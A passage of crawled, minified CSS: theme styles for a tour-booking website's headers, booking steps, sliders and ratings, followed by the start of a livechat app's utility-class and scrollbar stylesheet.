Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:600;text-transform:none;color:#333}.header-layout-2 .header-box{background-color:rgba(255, 255, 255, 0)}.header-layout-2 #theme-search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#ffffff}.header-layout-2 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#ffffff}.header-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:400;text-transform:none;color:#333}.header-layout-3 .header-box{background-color:rgba(10, 10, 10, 0)}.header-layout-3 .search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .tel-number{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f}}.header-layout-1 .theme-primary-menu>li>a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current-menu-ancestor>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current-menu-parent>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current_page_ancestor>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current_page_parent>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li:hover>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu li ul a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu li.current-menu-item>a{color:#007d9e}.header-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#007d9e}.header-layout-1 #theme-search-btn:hover{color:#007d9e}.header-layout-2 .theme-primary-menu>li>a:hover{color:#2e5387}.header-layout-2 .theme-primary-menu>li.current-menu-ancestor>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current-menu-parent>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current_page_ancestor>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current_page_parent>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li:hover>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#c1e2fb}.header-layout-2 .theme-primary-menu li ul a:hover{color:#c1e2fb}.header-layout-2 .theme-primary-menu li.current-menu-item>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#c1e2fb}.header-layout-2 #theme-search-btn:hover{color:#c1e2fb}.page-title{color:#ffffff}.crums-item{color:#ffffff}.crums-item span{color:#ffffff}.page-header{height:450px;background-size:cover!important}.page-header .container{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.page-header.blank{background:none;height:100px;padding:10px 0;background-color:#f5f5f5}.page-header.blank .page-title{color:#333333;font-size:30px;padding-bottom:20px}.page-header.blank .crums-item{color:#333333}.page-header.blank .crums-item span{color:#333333}#clear-all-key{color:#c1e2fb}.back-to-home{background-color:#c1e2fb;border-color:#c1e2fb}.back-to-home:hover{color:#c1e2fb}.bl-read-more{color:#c1e2fb}.tour-table-info .editor-icon-untick{color:#c1e2fb}.tour-table-info .editor-icon-tick{color:#03ab96}.tour-table-info td:first-of-type{color:#333}.wd-dest-layout-carousel .wddc-price{background-color:#c1e2fb}.wd-dest-layout-carousel .wdd-item:hover .wddc-name{color:#c1e2fb}.wd-dest-layout-carousel .wdd-item:hover .wddc-count{color:#666666}.wd-dest-layout-grid .wddc-price{background-color:#c1e2fb}.wd-dest-layout-grid .wdd-item:hover .wddc-name{color:#c1e2fb}.wd-dest-layout-grid .wdd-item:hover .wddc-count{color:#666666}a{color:#666666}a:hover{color:#c1e2fb}.landing-btn{background-color:#eb7200;font-family:Montserrat, Helvetica, Arial, sans-serif}.theme-menu-label{background-color:#c1e2fb}.tli-price{background-color:#2e5387}.tour-acc-item:first-of-type:after{background-color:#c1e2fb}.tour-acc-item:last-of-type:after{background-color:#c1e2fb}.tour-acc-item:not(:first-of-type):not(:last-of-type):after{background-color:#03ab96}.trh-price-box{background-color:#c1e2fb}.wd-tours-layout-carousel .wdt-percent-sale{background-color:#c1e2fb}.wd-tours-layout-carousel .wdt-url-btn{border-color:#eb7200}.wd-tours-layout-carousel .wdt-url-btn:hover{background-color:#eb7200}.wd-tours-layout-carousel .wdt-price{font-family:Montserrat, Helvetica, Arial, sans-serif}blockquote{border-left-color:#c1e2fb}.tour-desc-icon{color:#03ab96}.tour-view-list .tlc-cat:before{color:#03ab96}.tour-view-list .tlc-short-info strong{font-family:Montserrat, Helvetica, Arial, sans-serif}.dp-days a:hover{background-color:#03ab96}.dp-days a.dp-current{background-color:#03ab96}.dp-days .dp-day-today{border-color:#03ab96}.dp-selected{background-color:#03ab96}.tl-sidebar-title{background-color:#03ab96;font-family:Montserrat, Helvetica, Arial, sans-serif}.tour-average{background-color:#03ab96}.wdp-sticky{background-color:#03ab96}.tour-price-box{border-top-color:#03ab96}body{font-family:Open Sans, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:0;line-height:24px;text-transform:none;color:#666666}button{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}input{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}select{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}textarea{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}h1{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:42px}h2{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:36px}h3{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:30px}h4{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:24px}h5{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:20px}h6{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:18px}#tl-results-count{font-family:Montserrat, Helvetica, Arial, sans-serif}.tl-topbar-sortby{font-family:Montserrat, Helvetica, Arial, sans-serif}.theme-footer{color:#222222;background:#FFFFFF url(./../img/footer_bg.jpg) no-repeat scroll center bottom;background-size:contain}.theme-footer .widget-title{color:#222222}.theme-footer a{color:#222222}.header-layout-3 .theme-primary-menu>li>a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current-menu-ancestor>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current-menu-parent>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current_page_ancestor>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current_page_parent>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li:hover>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu li ul a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu li.current-menu-item>a{color:#007d9e}.header-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#007d9e}.single-ht_tour #main{background-color:#f6f6f6}.comment-info a{color:#eb7200;border-color:#eb7200}.comment-info a:hover{background-color:#eb7200}.content-wrap .blog-read-more{color:#eb7200}.elementor-shortcode .wpcf7 form input.wpcf7-submit{background-color:#eb7200;border-color:#eb7200}.elementor-shortcode .wpcf7 form input.wpcf7-submit:hover{color:#eb7200}.footer-subscribe-form button{background-color:#eb7200;border-color:#eb7200}.footer-subscribe-form button:hover{color:#eb7200}.form-submit input[type=submit]{background-color:#eb7200;border-color:#eb7200}.form-submit input[type=submit]:hover{color:#eb7200}.tour-price span{color:#2e5387}.wpcf7-form input[type=submit]{background-color:#2e5387;border-color:#2e5387;font-family:Montserrat, Helvetica, Arial, sans-serif}.wpcf7-form input[type=submit]:hover{color:#2e5387}.cover-image time{background-color:#eb7200}.page-numbers.current{background-color:#2e5387}.place-search-spn button{background-color:#eb7200;font-family:Montserrat, Helvetica, Arial, sans-serif}.tour-section-title:before{background-color:#c1e2fb}.wd-blog-list .bl-date{background-color:#c1e2fb}#preloader:before{border-color:#c1e2fb}.tagcloud a:hover:before{border-color:#c1e2fb}.widget_tag_cloud a:hover{border-color:#c1e2fb}.tour-navbox a.active{border-bottom-color:#c1e2fb}.rating .fa.fa-star.voted{color:#03ab96}.rating-stars:before{color:#03ab96}.tl-view-btn.active{color:#03ab96;border-color:#03ab96}.tour-contactform-tick span{color:#03ab96}.wrap-rating.in-post .rating:hover .fa.fa-star.over{color:#03ab96}#tl-topbar:before{background-color:#03ab96}.dp:before{background-color:#03ab96}.single-tour-2 .tour-lightbox-btn{background-color:#03ab96}.tl-sidebar-block .slider-fill{background-color:#03ab96}.tour-sale-rate:after{border-top-color:#03ab96}.tl-term-list input:checked+label>span:before{background-color:#666666}.tl-view-as span:first-child{font-family:Montserrat, Helvetica, Arial, sans-serif}.ik_booking_steps{margin-bottom:33px}.ik_booking_steps ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding-left:0}.ik_booking_steps li{outline:none;position:relative;padding-bottom:3px;padding-right:63px}.ik_booking_steps li a,.ik_booking_steps li aside{text-decoration:none;outline:none}.ik_booking_steps li a .title,.ik_booking_steps li aside .title{text-align:center}.ik_booking_steps li a .title span,.ik_booking_steps li aside .title span{display:block;font-size:16px}.ik_booking_steps li a .title .step-icon,.ik_booking_steps li aside .title .step-icon{width:50px;height:50px;border-radius:50%;background:#ccc;margin:0 auto;position:relative;outline:none;color:#fff;font-size:20px}.ik_booking_steps li a .step-number,.ik_booking_steps li aside .step-number{color:#666;font-weight:400;padding:17px 0 8px}.ik_booking_steps li a .step-text,.ik_booking_steps li aside .step-text{color:#333;font-weight:600;padding-bottom:8px}.ik_booking_steps li a .step-icon i,.ik_booking_steps li aside .step-icon i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.ik_booking_steps li.current{outline:none;position:relative;padding-bottom:3px;padding-right:63px}.ik_booking_steps li.current a .step-icon,.ik_booking_steps li.current aside .step-icon{background:#007d9e;-webkit-box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2);box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2)}.ik_booking_steps li.current a .step-text,.ik_booking_steps li.current aside .step-text{color:#007d9e}.ik_booking_steps li.current a:active .step-icon,.ik_booking_steps li.current aside:active .step-icon{background:#007d9e;-webkit-box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2);box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2)}.ik_booking_steps li:last-child{padding-right:0}.ik_booking_steps li .current-info{display:none}.ik_booking_steps li:last-child:before{content:none}.ik_booking_steps li.done a .step-icon,.ik_booking_steps li.done aside .step-icon{background:#6eba2a}.ik_booking_steps li.done a .step-text,.ik_booking_steps li.done aside .step-text{color:#6eba2a}.ik_booking_steps li.done a:active .step-icon,.ik_booking_steps li.done aside:active .step-icon{background:#6eba2a}.ik_booking_steps li:before{position:absolute;content:"";background:#e5e5e5;width:155px;height:6px;top:20%;left:46%}.ik_booking_steps .done:before{background:#6eba2a}.top_menu{text-align:right;border-bottom:1px solid rgba(0, 0, 0, 0.2);margin-bottom:8px}.top_menu .theme-primary-menu{width:100%}.top_menu .theme-primary-menu li>a{padding:0 10px;line-height:30px;font-size:12px}.top_menu .theme-primary-menu li .sub-menu{top:100%;margin-top:-5px}.header-layout-2 .top_menu{border-bottom:1px solid rgba(255, 255, 255, 0.3)}.slick-slider{display:none}.slick-slider.slick-initialized{display:block}.testimonial-slider{display:none}.testimonial-slider.slick-initialized{display:block}.hero-image{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;color:#fff;position:relative;height:550px;margin:0 auto;background-color:#bbb}@media (max-width:767px){.hero-image{height:auto}}.dark-overlay{background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(30%, rgba(0, 0, 0, 0.7)), color-stop(80%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.5)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.8)), color-stop(30%, rgba(0, 0, 0, 0.7)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.5)));background:linear-gradient(to bottom, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:rgba(0, 0, 0, 0.4);height:100%;position:relative}.dark-overlay .container{position:relative;display:block;height:100%}.hero-image-caption{padding:0;color:#ffffff;position:absolute;bottom:20%;line-height:1.2;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0.7s;-moz-animation-delay:0.7s;animation-delay:0.7s}@media (max-width:767px){.hero-image-caption{position:relative}}.hero-image-caption h2{color:#ffffff;font-size:40px;padding:0 0 15px;position:relative;font-weight:500}@media (max-width:767px){.hero-image-caption h2{font-size:30px}}@media (max-width:767px){.hero-image-caption h2{font-size:35px}}.hero-image-caption h2.title-small{font-size:30px}@media (max-width:767px){.hero-image-caption h2.title-small{font-size:18px}}@media (max-width:767px){.hero-image-caption h2.title-small{font-size:25px}}.hero-image-caption h2.title-large{font-size:50px}@media (max-width:767px){.hero-image-caption h2.title-large{font-size:40px}}@media (max-width:767px){.hero-image-caption h2.title-large{font-size:50px}}.hero-image-caption .hero-text-wrap{max-width:500px}.hero-image-caption ul li{text-align:left}.hero-image-caption p:last-of-type{margin-bottom:0}.hero-image-caption .btn{margin-top:20px;background:#007d9e}.hero-image-caption.caption-left{left:5%}.hero-image-caption.caption-right{right:5%}.hero-image-caption.caption-right .hero-text-wrap{float:right}@media (min-width:992px){.hero-image-caption .hero-image{background-position:0 0;height:360px}.hero-image-caption .hero-image-caption{width:90%;left:5%}}@-webkit-keyframes fadeInUp{0%{opacity:0}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0}to{opacity:1}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.hero-slider-row{background:#f5f5f5}.hero-slide{position:relative}.hero-slider-caption{opacity:0;position:absolute;bottom:20px;background:rgba(0, 0, 0, 0.6);padding:15px;color:#ffff;width:80%;line-height:1.2;font-weight:600;text-align:center}.hero-slider-caption p{opacity:0}.hero-slider-caption p:last-of-type{margin-bottom:0}.hero-slider-caption .btn{opacity:0;margin-top:20px}.hero-caption-right{right:-500px}.hero-caption-left{left:-500px}.slick-active .hero-caption-right{right:100px}.slick-active .hero-caption-left{left:100px}.lightbox{display:none}.slick-active .hero-slider-caption{opacity:1;-webkit-transition:all 1.5s;-o-transition:all 1.5s;transition:all 1.5s;-webkit-transition-delay:0.5s;-o-transition-delay:0.5s;transition-delay:0.5s}.slick-active .hero-slider-caption p{opacity:1;-webkit-transition:all 2s;-o-transition:all 2s;transition:all 2s;-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.slick-active .hero-slider-caption .btn{opacity:1;-webkit-transition:all 2s;-o-transition:all 2s;transition:all 2s;-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.image-text>.container>.row{background:#fff}.image-text{background:#f5f5f5}.image-text .r-l-image{padding-left:20px}.r-l-image img{display:block;line-height:0}.left-text-wrap,.right-text-wrap{padding:40px}.left-text-wrap .pa-sm,.right-text-wrap .pa-sm{padding:15px}.text-image>.container>.row{background:#fff}.text-image{background:#f5f5f5}.text-image .r-l-image{padding-right:20px}.row.text-image{background:#efefef;margin:0;padding:0}.row.text-image .left-text-wrap{padding:40px}.mpu{padding:40px 0;background:#fff}.mpu h2.mpu-title{text-align:center;color:#666;padding:5px 0;display:block!important;margin-bottom:30px}.mpu .mpu-item-wrap{width:100%}.mpu .mpu-item-wrap h3{padding:10px 15px;margin-bottom:0;line-height:1.1}.mpu .mpu-header-image{width:100%;height:220px;-webkit-background-size:cover;background-size:cover;border-bottom:2px solid #efefef}.mpu .mpu-item-content-wrap{padding:0px}.mpu .mpu-item-text-btn-wrap{padding:15px}.mpu .mpu-item-text-btn-wrap p{line-height:1.3}.mpu .mpu-item-text-btn-wrap ul li a{text-decoration:none}.mpu.round-images .mpu-header-image{width:180px;height:180px;-webkit-background-size:cover;background-size:cover;border-radius:50%;margin:20px auto 0;border:2px solid #ffffff}.mpu.round-images .mpu-item-text-btn-wrap{text-align:center}.promo-bar{padding:40px;-webkit-box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;border-top:2px solid transparent;border-bottom:2px solid transparent}.promo-bar-wrap{display:table;width:100%}.promo-button-wrap,.promo-content{display:table-cell;vertical-align:middle;padding:20px}.promo-content{width:70%}.promo-content p:last-of-type{margin-bottom:0}.promo-bar-wrap .btn{padding:10px 15px;border-radius:3px;text-align:center;display:block;margin:0 30px;border:double white}.promo-button-wrap{text-align:center}.strapline-bar{background:#007d9e;padding:30px;-webkit-box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;border-top:2px solid transparent;border-bottom:2px solid transparent}.strapline-bar-wrap{position:relative}.strapline-bar-wrap h3{text-align:center;text-transform:none;margin:0}.strapline-bar-wrap.fancy-quotes h3:before{content:'\201C';font-size:60px;position:absolute;line-height:1;left:0}@media (max-width:767px){.strapline-bar-wrap.fancy-quotes h3:before{display:none}}.strapline-bar-wrap.fancy-quotes h3:after{content:'\201D';font-size:60px;position:absolute;line-height:1;right:0}@media (max-width:767px){.strapline-bar-wrap.fancy-quotes h3:after{display:none}}.wysi-flex-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wysi-flex-wrap .wysi-flex-box{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}@media (max-width:767px){.wysi-flex-wrap .wysi-flex-box{-ms-flex-preferred-size:100%;flex-basis:100%}}.wysi-flex-wrap .wysi-flex-box .flex-pad{padding:15px}.wysi-flex-wrap .double{-webkit-box-flex:2;-ms-flex:2 2 0px;flex:2 2 0}.wysi-row{background:#fff}.wysi-wrap{}.testimonial-row{background:#f5f5f5;padding:40px 0}.testimonial-row h3{text-align:center}.testimonial-slider{margin-bottom:20px}.testimonial-slider .slick-dots{bottom:-10px}.test-quot-mark-left,.test-quot-mark-right{font-family:Georgia, serif;font-size:60px;color:#666;line-height:1}.test-quot-mark-left{text-align:right}.testimonial-slide p:last-of-type{margin-bottom:0}.testimonial-source{text-transform:lowercase;font-variant:small-caps;font-size:16px;color:#666}.logo-row{padding:40px 0;text-align:center}.logo-row h3{font-size:16px;font-weight:600}.logo-row .home-logo-image{margin:20px;max-width:200px;max-height:150px;vertical-align:middle}@media (max-width:767px){.hero-image-caption.caption-left{left:0}.hero-image-caption.caption-right{right:0}.hero-slider-row{background:#007d9e}.slick-slider .slick-dots{display:none!important}.hero-slider-caption,.slick-active .hero-slider-caption{opacity:1;-webkit-transition:none;-o-transition:none;transition:none;padding:10px;width:100%;font-size:12px;bottom:0;background:#FFF;position:relative}.hero-slider-caption .btn,.hero-slider-caption p,.slick-active .hero-slider-caption .btn,.slick-active .hero-slider-caption p{opacity:1;-webkit-transition:none;-o-transition:none;transition:none}.hero-caption-right{right:0}.hero-caption-left{left:0}.slick-active .hero-caption-right{right:0}.slick-active .hero-caption-left{left:0}.promo-bar-wrap{display:block}.promo-content{width:100%;display:block}.promo-button-wrap{display:block}}.form-group{margin-bottom:20px}.dash_manager_table tbody tr td{white-space:normal!important}.rating{font-size:5px;line-height:14px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.rating .icon{color:#a3a6ad;width:1em;text-align:center;margin:0 1px}.rating .icon.highlighted{color:#6DC234}.rating-star .icon.highlighted{color:#ffc107}.rating-price .icon{margin-left:0;margin-right:0}.rating-price .icon.highlighted{color:#0fb10f}

--- FILE ---
content_type: text/css
request_url: https://livechat.redsealife.com/css/app.css
body_size: 20027
content:
.mt-0{margin-top:0px!important}.pt-0{padding-top:0px!important}.mb-0{margin-bottom:0px!important}.pb-0{padding-bottom:0px!important}.ml-0{margin-left:0px!important}.pl-0{padding-left:0px!important}.mr-0{margin-right:0px!important}.pr-0{padding-right:0px!important}.mt-5{margin-top:5px!important}.pt-5{padding-top:5px!important}.mb-5{margin-bottom:5px!important}.pb-5{padding-bottom:5px!important}.ml-5{margin-left:5px!important}.pl-5{padding-left:5px!important}.mr-5{margin-right:5px!important}.pr-5{padding-right:5px!important}.mt-10{margin-top:10px!important}.pt-10{padding-top:10px!important}.mb-10{margin-bottom:10px!important}.pb-10{padding-bottom:10px!important}.ml-10{margin-left:10px!important}.pl-10{padding-left:10px!important}.mr-10{margin-right:10px!important}.pr-10{padding-right:10px!important}.mt-15{margin-top:15px!important}.pt-15{padding-top:15px!important}.mb-15{margin-bottom:15px!important}.pb-15{padding-bottom:15px!important}.ml-15{margin-left:15px!important}.pl-15{padding-left:15px!important}.mr-15{margin-right:15px!important}.pr-15{padding-right:15px!important}.mt-20{margin-top:20px!important}.pt-20{padding-top:20px!important}.mb-20{margin-bottom:20px!important}.pb-20{padding-bottom:20px!important}.ml-20{margin-left:20px!important}.pl-20{padding-left:20px!important}.mr-20{margin-right:20px!important}.pr-20{padding-right:20px!important}.mt-25{margin-top:25px!important}.pt-25{padding-top:25px!important}.mb-25{margin-bottom:25px!important}.pb-25{padding-bottom:25px!important}.ml-25{margin-left:25px!important}.pl-25{padding-left:25px!important}.mr-25{margin-right:25px!important}.pr-25{padding-right:25px!important}.mt-30{margin-top:30px!important}.pt-30{padding-top:30px!important}.mb-30{margin-bottom:30px!important}.pb-30{padding-bottom:30px!important}.ml-30{margin-left:30px!important}.pl-30{padding-left:30px!important}.mr-30{margin-right:30px!important}.pr-30{padding-right:30px!important}.mt-35{margin-top:35px!important}.pt-35{padding-top:35px!important}.mb-35{margin-bottom:35px!important}.pb-35{padding-bottom:35px!important}.ml-35{margin-left:35px!important}.pl-35{padding-left:35px!important}.mr-35{margin-right:35px!important}.pr-35{padding-right:35px!important}.mt-40{margin-top:40px!important}.pt-40{padding-top:40px!important}.mb-40{margin-bottom:40px!important}.pb-40{padding-bottom:40px!important}.ml-40{margin-left:40px!important}.pl-40{padding-left:40px!important}.mr-40{margin-right:40px!important}.pr-40{padding-right:40px!important}.mt-45{margin-top:45px!important}.pt-45{padding-top:45px!important}.mb-45{margin-bottom:45px!important}.pb-45{padding-bottom:45px!important}.ml-45{margin-left:45px!important}.pl-45{padding-left:45px!important}.mr-45{margin-right:45px!important}.pr-45{padding-right:45px!important}.mt-50{margin-top:50px!important}.pt-50{padding-top:50px!important}.mb-50{margin-bottom:50px!important}.pb-50{padding-bottom:50px!important}.ml-50{margin-left:50px!important}.pl-50{padding-left:50px!important}.mr-50{margin-right:50px!important}.pr-50{padding-right:50px!important}.mt-75{margin-top:75px!important}.pt-75{padding-top:75px!important}.mb-75{margin-bottom:75px!important}.pb-75{padding-bottom:75px!important}.ml-75{margin-left:75px!important}.pl-75{padding-left:75px!important}.mr-75{margin-right:75px!important}.pr-75{padding-right:75px!important}.mt-100{margin-top:100px!important}.pt-100{padding-top:100px!important}.mb-100{margin-bottom:100px!important}.pb-100{padding-bottom:100px!important}.ml-100{margin-left:100px!important}.pl-100{padding-left:100px!important}.mr-100{margin-right:100px!important}.pr-100{padding-right:100px!important}.mt-120{margin-top:120px!important}.pt-120{padding-top:120px!important}.mb-120{margin-bottom:120px!important}.pb-120{padding-bottom:120px!important}.ml-120{margin-left:120px!important}.pl-120{padding-left:120px!important}.mr-120{margin-right:120px!important}.pr-120{padding-right:120px!important}.mt-130{margin-top:130px!important}.pt-130{padding-top:130px!important}.mb-130{margin-bottom:130px!important}.pb-130{padding-bottom:130px!important}.ml-130{margin-left:130px!important}.pl-130{padding-left:130px!important}.mr-130{margin-right:130px!important}.pr-130{padding-right:130px!important}.mt-140{margin-top:140px!important}.pt-140{padding-top:140px!important}.mb-140{margin-bottom:140px!important}.pb-140{padding-bottom:140px!important}.ml-140{margin-left:140px!important}.pl-140{padding-left:140px!important}.mr-140{margin-right:140px!important}.pr-140{padding-right:140px!important}.mt-150{margin-top:150px!important}.pt-150{padding-top:150px!important}.mb-150{margin-bottom:150px!important}.pb-150{padding-bottom:150px!important}.ml-150{margin-left:150px!important}.pl-150{padding-left:150px!important}.mr-150{margin-right:150px!important}.pr-150{padding-right:150px!important}.m-0{margin:0px!important}.p-0{padding:0px!important}.m-5{margin:5px!important}.p-5{padding:5px!important}.m-10{margin:10px!important}.p-10{padding:10px!important}.m-15{margin:15px!important}.p-15{padding:15px!important}.m-20{margin:20px!important}.p-20{padding:20px!important}.m-25{margin:25px!important}.p-25{padding:25px!important}.m-30{margin:30px!important}.p-30{padding:30px!important}.m-35{margin:35px!important}.p-35{padding:35px!important}.m-40{margin:40px!important}.p-40{padding:40px!important}.m-45{margin:45px!important}.p-45{padding:45px!important}.m-50{margin:50px!important}.p-50{padding:50px!important}.m-75{margin:75px!important}.p-75{padding:75px!important}.m-100{margin:100px!important}.p-100{padding:100px!important}.m-120{margin:120px!important}.p-120{padding:120px!important}.m-130{margin:130px!important}.p-130{padding:130px!important}.m-140{margin:140px!important}.p-140{padding:140px!important}.m-150{margin:150px!important}.p-150{padding:150px!important}.mCSB_container{width:auto;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCustomScrollBox .mCSB_scrollTools{width:16px;height:100%;top:0;right:5px;padding-top:12px;opacity:0.5}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:0.5}.mCSB_scrollTools .mCSB_draggerContainer{height:90%;-webkit-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp{height:20px;overflow:hidden;margin:0 auto;cursor:pointer;background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 0}.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:7px;height:100%;margin:0 auto;border-radius:10px;background:rgba(0, 0, 0, 0.2);filter:"alpha(opacity=10)"}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:7px;height:100%;margin:0 auto;border-radius:10px;text-align:center;background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;cursor:pointer;bottom:0;margin:-40px auto 0;background-position:0 -20px;background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonDown:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonLeft{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonLeft:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools 